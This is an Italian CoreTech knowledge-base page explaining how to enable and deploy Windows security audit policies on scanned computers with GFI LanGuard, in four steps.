                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="GFI-Software">GFI Software</a></li>
                            <li><a class='link-hoverblue' href="GFI-Software/GFI-Languard">GFI Languard</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente GfiLanGuard?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/monitoring/configuratore-lanGuard.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">Abilitazione dei criteri di controllo di protezione in GFI LanGuard</h1>
                    <div><p>Una componente importante di qualsiasi piano di sicurezza &egrave; l'abilit&agrave; di monitorare e controllare gli eventi che si verificano sulla rete in uso. I registri di eventi vengono consultati di frequente al fine di identificare le falle o i buchi di sicurezza. &Egrave; di fondamentale importanza identificare i tentativi di violazione della sicurezza del sistema e impedirne il successo. All'interno di Windows, &egrave; possibile usare <strong>Criterio di gruppo</strong> per configurare un criterio di controllo avente lo scopo di tracciare le attivit&agrave; degli utenti o gli eventi del sistema all'interno di specifici registri.</p>
<p>Per tracciare i criteri di controllo di sistema, GFI LanGuard raccoglie le impostazioni dei criteri di controllo di protezione dai computer di destinazione e li inserisce nei risultati della scansione. Per accedere a pi&ugrave; informazioni sui risultati, selezionare il sottonodo <strong>Criterio controllo di protezione</strong> .</p>
<p>Oltre ad acquisire informazioni sulle impostazioni correnti dei criteri di controllo, &egrave; possibile utilizzare anche GFI LanGuard per accedere e modificare le impostazioni dei criteri di controllo dei computer di destinazione. A tal fine:</p>
<p>1. Dopo aver scansionato un computer remoto, dal pannello <strong>Panoramica risultati di scansione</strong> , fare clic con il tasto destro del mouse sul relativo computer di destinazione e selezionare <strong>Attiva Controllo su &gt; Computer in uso/computer selezionati/tutti i computer</strong> .</p>
<p><img src="https://www.coretech.it/_public/img/kb/1-abilitazione-criteri-controllo-protezione-LanGuard.png" alt="" width="503" height="389" /></p>
<p>2. Selezionare/deselezionare i criteri di controllo a seconda della necessit&agrave; e fare clic su Avanti per applicare le impostazioni della configurazione dei criteri di controllo al/ai computer di destinazione.</p>
<p>3. A questo punto, verr&agrave; visualizzata una finestra di dialogo che informa l'utente della riuscita o meno dell'applicazione delle impostazioni ai criteri di controllo. Per passare alla fase successiva, fare clic su <strong>Avanti</strong> . Per distribuire nuovamente le impostazioni nei computer dove non hanno avuto esito positivo, selezionare <strong>Indietro</strong> .</p>
<p>4. Per completare la configurazione, fare clic su <strong>Fine</strong> . Riavviare una scansione per aggiornare i risultati.</p>
<p>&nbsp;</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 139 - Utenti Attivi nell'ultima ora: 1772 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
